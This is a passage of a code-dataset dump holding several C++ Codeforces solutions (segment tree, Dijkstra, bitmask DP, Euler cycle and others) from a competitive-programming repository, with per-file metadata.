"blob_id": "d16d4e6631be259ca445eb72741760e4b5fe54ad",
"content_id": "a01c445a004450dffd1d678c8c4ee29557495708",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3551,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 112,
"path": "/Codeforces/Codeforces Round #223 (Div. 2) - 381/381E-Sereja and Brackets.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 3000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nstruct vertex{\n int sum=0;\n int sf=0;\n int pf=0;\n\n}tree[N];\nstring s;\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n if(s[low]==')') tree[node].pf++;\n else tree[node].sf++;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n int p=min(tree[left].sf,tree[right].pf);\n tree[node].sum=tree[left].sum+tree[right].sum+p;\n tree[node].sf=tree[left].sf+tree[right].sf-p;\n tree[node].pf=tree[left].pf+tree[right].pf-p;\n}\n\nvertex query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low){\n vertex temp;temp.sum=temp.pf=temp.sf=0;\n return temp;\n }\n if(low>=i&&hi<=j)\n return tree[node];\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n vertex x= query(left,low,mid,i,j);\n vertex y= query(right,mid+1,hi,i,j);\n vertex q;\n int p=min(x.sf,y.pf);\n q.sum=x.sum+y.sum+p;\n q.sf=x.sf+y.sf-p;\n q.pf=x.pf+y.pf-p;\n return q;\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n string t;\n cin>>t;\n s+='0'+t;\n int len=s.length();\n segment_tree(1,1,len);\n int n=nxt();\n while(n--){\n\n int a=nxt(),b=nxt();\n vertex res=query(1,1,len,a,b);\n printf(\"%d\\n\",res.sum*2);\n\n }\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5515937209129333,
"alphanum_fraction": 0.569962203502655,
"avg_line_length": 11.429530143737793,
"blob_id": "bc837bf997f2c97ef1c64cc26145c63e38ee5683",
"content_id": "c120331a595ca7a048974ec9bb3fcfe534e17138",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1851,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 149,
"path": "/Codeforces/Codeforces Alpha Round #20 (Codeforces format) - 20/20C-Dijkstra.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\n#define loop(i, n) for(;i<n;i++)\n\nusing namespace std;\n\nconst int MAX= 100001;\n\nvector<int> edgeList[MAX];\nvector<int> edgeCost[MAX];\nlong long totaldistance[MAX];\nint path[MAX];\n\n#define pii pair<int,int>\n\nstruct compare {\n bool operator()(const pii &a, const pii &b)\n const\n {\n return a.second > b.second;\n\n }\n\n};\n\n\n\nint dijkstra(int source, int destination)\n{\n\n\n memset(totaldistance, 1, sizeof totaldistance);\n\n priority_queue<pii, vector<pii>, compare> pq;\n\n pq.push(pii(source, 0));\n totaldistance[source] = 0;\n\n while (!pq.empty())\n {\n pii top = pq.top();\n\n pq.pop();\n\n int u = top.first;\n\n if (u == destination)\n {\n return 1;\n }\n\n int size = edgeList[u].size();\n\n int i = 0;\n\n for ( i = 0; i < size; i++)\n {\n long long tcst = totaldistance[u] + edgeCost[u][i];\n int v = edgeList[u][i];\n\n if (tcst < totaldistance[v])\n {\n totaldistance[v] = tcst;\n\n pq.push(pii(v, tcst));\n\n path[v] = u;\n }\n }\n }\n\n\n return -1;\n}\n\n\n\n\nint main()\n{\n\n int numberOfNode, numberOfEdge;\n int i = 0;\n cin >> numberOfNode;\n cin >> numberOfEdge;\n\n\n loop(i, numberOfEdge)\n {\n int node1, node2, cost;\n\n cin >> node1;\n cin >> node2;\n cin >> cost;\n\n edgeList[node1].push_back(node2);\n edgeList[node2].push_back(node1);\n\n\n edgeCost[node1].push_back(cost);\n edgeCost[node2].push_back(cost);\n\n\n }\n\n int result = dijkstra(1,numberOfNode);\n\n if (result == -1)\n {\n cout << \"-1\" ;\n }\n else\n {\n vector<int> nodes;\n\n nodes.push_back(numberOfNode);\n\n int dn = 0;\n do\n {\n dn = path[numberOfNode];\n nodes.push_back(dn);\n numberOfNode = dn;\n\n } while (dn!=1);\n\n\n int s = nodes.size();\n int i = 0;\n for ( i = s-1; i>= 0; i--)\n {\n if (i == 0)\n {\n cout << nodes[i];\n }\n else\n {\n cout << nodes[i]<< \" \";\n }\n }\n }\n\n cout << endl;\n\n //cin.clear();\n //cin.ignore();\n //cin.get();\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4070069193840027,
"alphanum_fraction": 0.4346885681152344,
"avg_line_length": 32.74452590942383,
"blob_id": "4321b15fab26f330aae4b894a20ce9fa5437672b",
"content_id": "a203d749f072494c55758f6c6516a76578fcbecb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4624,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 137,
"path": "/Codeforces/Codeforces Round #384 (Div. 2) - 743/E. Vladik and cards.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1005\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint Next[N][N];\nint ar[N];\nint mid ;\nint n;\nint dp[N][1<<8][4];\nint go(int pos,int mask,int flag) {\n if(pos==n) {\n if(mid==0) {\n return 0;\n } else if(mid==1) {\n if(flag==2) {\n if(mask==(1<<(8))-1) return 0;\n return -inf;\n } else if(flag==1||flag==3) {\n return 0;\n } else {\n return -inf;\n }\n }\n if(mask==(1<<(8))-1) return 0;\n return -inf;\n }\n if(pos>n) return -inf;\n int &res = dp[pos][mask][flag];\n if(res!=-1) return res;\n res = go(pos+1,mask,flag);\n if(ison(mask,ar[pos])==0) {\n if(flag==0) {\n res= max(res,go(Next[pos][mid]+1,biton(mask,ar[pos]),1)+mid);\n } else if(flag==1) {\n res= max(res,go(Next[pos][mid]+1,biton(mask,ar[pos]),1)+mid);\n res= max(res,go(Next[pos][mid+1]+1,biton(mask,ar[pos]),2)+mid+1);\n if(mid)\n res= max(res,go(Next[pos][mid-1]+1,biton(mask,ar[pos]),3)+mid-1);\n } else if(flag==2) {\n res= max(res,go(Next[pos][mid]+1,biton(mask,ar[pos]),flag)+mid);\n res= max(res,go(Next[pos][mid+1]+1,biton(mask,ar[pos]),flag)+mid+1);\n\n } else {\n res= max(res,go(Next[pos][mid]+1,biton(mask,ar[pos]),flag)+mid);\n res= max(res,go(Next[pos][mid-1]+1,biton(mask,ar[pos]),flag)+mid-1);\n\n }\n }\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n n =nxt();\n FOR(i,0,n) ar[i] =nxt()-1;\n FOR(i,0,n) FOR(j,0,n) Next[i][j] = n+5;\n FOR(i,0,n) {\n int cnt = 0;\n Next[i][0]=i-1;\n for(int j = i;j<n;j++) {\n if(ar[i]==ar[j]) {\n cnt++;\n Next[i][cnt] = j;\n }\n }\n }\n\n int lo = 0;\n int hi = n;\n while(lo<=hi) {\n\n mid = (lo+hi)/2;\n SET(dp);\n if(go(0,0,0)>=0) {\n lo = mid+1;\n } else hi = mid-1;\n }\n lo--;\n int ans =0;\n for(int i =max(0,lo-1);i<=lo;i++) {\n mid=i;\n SET(dp);\n ans= max(ans,go(0,0,0));\n }\n\n cout<<ans<<endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4064086377620697,
"alphanum_fraction": 0.4295685291290283,
"avg_line_length": 30.84848403930664,
"blob_id": "d68300e35993c4e27fd22c57ac379e0a20cdd8e8",
"content_id": "ac5f556df2a316025500a1ac0319c39244ad3acf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3152,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 99,
"path": "/Codeforces/Codeforces Round #308 (Div. 2) - 552/552D-Vanya and Triangles.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\n\npii point[N];\nmap<pii, int> mp;\nll cal(ll n,bool x){\n if(x)\n return n*(n - 1)*(n - 2) / (ll)6;\n else return n*(n-1)/(ll)2;\n}\npii ok(pii a){\n if (a.ff<0) {\n a.ff = a.ff*-1;\n a.ss *= -1;\n }\n if(a.ff==0){\n if(a.ss<0) a.ss*=-1;\n }\n int gc = __gcd(abs(a.ff), abs(a.ss));\n if (gc != 0){\n a.ff /= gc;\n a.ss /= gc;\n }\n return a;\n}\nint main(){\n // freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n // cin.tie(0);\n // cout<<gcd(0,5)<<gcd(5,0)<<endl;\n ll n = lxt();\n f(i, 0, n) point[i].ff = nxt(), point[i].ss = nxt();\n //puts(\"b\");\n ll res = cal(n,1);\n for (int i = 0; i<n; i++){\n\n for (int j = i+1; j<n; j++){\n\n pii x;\n x.ff = point[i].ff - point[j].ff;\n x.ss = point[i].ss - point[j].ss;\n x = ok(x);\n mp[pii(x.ff, x.ss)]++;\n //cout<<mp[pii(x.ff,x.ss)]<<endl;\n }\n for (auto it = mp.begin(); it != mp.end(); it++)\n res -= cal((ll)it->ss,0);\n mp.clear();\n }\n //cout<<res<<endl;\n\n printf(\"%I64d\\n\", res);\n\n return 0;\n}"
},
{
"alpha_fraction": 0.38700979948043823,
"alphanum_fraction": 0.4061274528503418,
"avg_line_length": 27.34027862548828,
"blob_id": "8d942330baac21446d64158556315a60880bf794",
"content_id": "0503ebf128a194933cb54601565d287d41592b73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4080,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 144,
"path": "/Codeforces/Educational Codeforces Round 3 - 609/609D-Gadgets for dollars and pounds.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (ll)1e18\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint n,m,k,s;\npii doller[N];\npii pound[N];\nvector<pii> p,d;\nvector<pii> ans;\nbool go(int x){\n ans.clear();\n ll mnd=(ll)inf;\n ll mnp=(ll)inf;\n int day1;\n int day2;\n ll temp=s;\n FOR(i,0,x) {\n if(doller[i].ff<mnd) {\n mnd=doller[i].ff;\n day1=doller[i].ss;\n }\n if(pound[i].ff<mnp) {\n mnp=pound[i].ff;\n day2=pound[i].ss;\n }\n }\n\n int i=0;\n int j=0;\n while(1){\n ll totalp,totald;\n totald=totalp=inf;\n if(i<d.size()){\n totald=d[i].ff;\n totald*=mnd;\n }\n if(j<p.size()){\n totalp=p[j].ff;\n totalp*=mnp;\n }\n if(totald==inf&&totalp==inf) return false;\n // debug(totald);\n // debug(totalp);\n if(totald<=totalp){\n temp-=totald;\n ans.pb(pii(day1,d[i].ss));\n i++;\n } else {\n temp-=totalp;\n ans.pb(pii(day2,p[j].ss));\n j++;\n }\n if(temp<0) return false;\n\n if(ans.size()==k) break;\n }\n return true;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n=nxt();\n m=nxt();\n k=nxt();\n s=nxt();\n FOR(i,0,n){\n doller[i].ff=nxt();\n doller[i].ss=i;\n }\n FOR(i,0,n){\n pound[i].ff=nxt();\n pound[i].ss=i;\n }\n FOR(i,0,m) {\n int t=nxt();\n int temp=nxt();\n if(t==1){\n d.pb(make_pair(temp,i));\n } else p.pb(make_pair(temp,i));\n }\n sort(ALL(d));\n sort(ALL(p));\n //cout<<go(1)<<endl;\n int b=1;\n int e=n;\n int res=-1;\n while(b<=e){\n\n int mid=(b+e)/2;\n if(!go(mid)){\n b=mid+1;\n res=mid+1;\n }\n else e=mid-1;\n }\n\n if(res>n){\n puts(\"-1\");\n } else {\n go(b);\n cout<<b<<endl;\n sort(ALL(ans));\n FOR(i,0,ans.size()) {\n printf(\"%d %d\\n\",ans[i].ss+1,ans[i].ff+1);\n }\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3304647207260132,
"alphanum_fraction": 0.35370051860809326,
"avg_line_length": 23.744680404663086,
"blob_id": "c2a027b49964260125dc50c17fe942f90716219c",
"content_id": "cad4f4cfe033639516c2a2054ec941fa8a185ca4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1162,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 47,
"path": "/Codeforces/Codeforces Round #333 (Div. 2) - 602/602A-Two Bases.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[1000],br[1000];\nll pow1(int a,int b)\n{\n ll sum=1;\n f(i,0,b)\n sum*=a;\n\n return sum;\n\n\n}\nint main()\n {\n ll x=0,y=0,a,b,c,d;\n cin>>a>>b;\n f(i,0,a)\n cin>>ar[i];\n int p=0;\n for(int i=a-1;i>=0;i--)\n x+=ar[i]*pow1(b,p++);\n cin>>c>>d;\n f(i,0,c)\n cin>>br[i];\n p=0;\n for(int i=c-1;i>=0;i--){\n y+=br[i]*pow1(d,p++);\n //cout<<y<<endl;\n }\n if(x==y)\n puts(\"=\");\n if(x<y) puts(\"<\");\n if(x>y) puts(\">\");\n}"
},
{
"alpha_fraction": 0.4526284635066986,
"alphanum_fraction": 0.4805464744567871,
"avg_line_length": 39.56626510620117,
"blob_id": "5d872b334e2dfc6842f9e6ea1118c3df5acdfaee",
"content_id": "6528ade103549c9efa1c4bdf0a3ca7a66a6b67c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3367,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 83,
"path": "/Codeforces/Codeforces Round #592 (Div. 2)/test.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n// const char *time_details = \"16:35:12\";\n// struct tm tm;\n// strptime(time_details, \"%H:%M:%S\", &tm);\n// time_t t = mktime(&tm);\n// char* dt = ctime(&t);\n//\n// cout<<dt<<endl;\n// string s = dt;\n// cout<<s<<endl;\n\nstd::tm time_in = { 0, 0, 0, // second, minute, hour\n 9, 10, 2016 - 1900 }; // 1-based day, 0-based month, year since 1900\n\n std::time_t time_temp = std::mktime(&time_in);\n\n //Note: Return value of localtime is not threadsafe, because it might be\n // (and will be) reused in subsequent calls to std::localtime!\n const std::tm * time_out = std::localtime(&time_temp);\n\n //Sunday == 0, Monday == 1, and so on ...\n std::cout << \"Today is this day of the week: \" << time_out->tm_wday << \"\\n\";\n std::cout << \"(Sunday is 0, Monday is 1, and so on...)\\n\";\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4046723544597626,
"alphanum_fraction": 0.4260542392730713,
"avg_line_length": 31.785715103149414,
"blob_id": "de489150c92e4b4fc7d1a0e3c50cfadf3be2a148",
"content_id": "a19e57311cc1df0ebe96f6c73829ab24ef08565f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5051,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 154,
"path": "/Codeforces/Codeforces Round #238 (Div. 2)/E. Graph Cutting.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> re[N];\nint deg[N];\nmap<pii,int > mp;\nvector<int > v;\n\nmultiset<pii> st;\nmultiset<int> adj[N];\nvector<int> euler_cycle; /// 0 based node\nvoid find_cycle(int u) {\n while(adj[u].size()) {\n int it = *adj[u].begin();\n int x= min(u,it);\n int y =max(u,it);\n adj[u].erase(adj[u].find(it));\n adj[it].erase(adj[it].find(u));\n find_cycle(it);\n }\n euler_cycle.pb(u);\n\n}\nvector<int> after_cut[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m = nxt();\n FOR(i,0,m) {\n int a= nxt()-1;\n int b= nxt()-1;\n adj[a].insert(b);\n adj[b].insert(a);\n deg[a]++;\n deg[b]++;\n }\n if(m%2) {\n printf(\"No solution\\n\");\n return 0;\n }\n for(int i = 0;i<n;i++) {\n if(deg[i]%2) v.pb(i);\n }\n for(int i = 1;i<v.size();i+=2) {\n adj[v[i-1]].insert(v[i]);\n adj[v[i]].insert(v[i-1]);\n mp[make_pair(v[i],v[i-1])] = 1;\n mp[make_pair(v[i-1],v[i])] = 1;\n }\n find_cycle(0);\n int ind = 0;\n for(int i = 0;i<euler_cycle.size();i++) {\n if(i) {\n if(mp[make_pair(euler_cycle[i],euler_cycle[i-1])]) {\n ind++;\n mp[make_pair(euler_cycle[i],euler_cycle[i-1])]=0;\n mp[make_pair(euler_cycle[i-1],euler_cycle[i])]=0;\n }\n }\n after_cut[ind].pb(euler_cycle[i]);\n }\n// for(int i = 0;i<=ind;i++) {\n// for(auto it : after_cut[i]) {\n// printf(\"%d \",it+1);\n// }\n// printf(\"\\n\");\n// }\n for(int i = 0;i<=ind;i++) {\n if(after_cut[i].size()==1) continue;\n else if(after_cut[i].size()%2==0) {\n int x = after_cut[i].back();\n after_cut[i].pop_back();\n int y = after_cut[i].back();\n debug(x,y);\n re[x].pb(y);\n re[y].pb(x);\n } else\n for(int j = 2;j<after_cut[i].size();j+=2) {\n printf(\"%d %d %d\\n\",after_cut[i][j-2]+1,after_cut[i][j-1]+1,after_cut[i][j]+1);\n }\n\n }\n// for(int i = 0;i<n;i++) {\n// while(re[i].size()) {\n// int b = re[i].back();\n//\n// re[i].pop_back();\n// if(re[i].size()) {\n// printf(\"%d %d %d\\n\",b+1,i+1,re[i].back()+1);\n// re[i].pop_back();\n//\n// } else if(re[b].size()){\n//\n// int c = re[b].back();\n// re[b].pop_back();\n// printf(\"%d %d %d\\n\",i+1,b+1,c+1);\n//\n// }\n// }\n// }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.41325536370277405,
"alphanum_fraction": 0.4736842215061188,
"avg_line_length": 16.066667556762695,
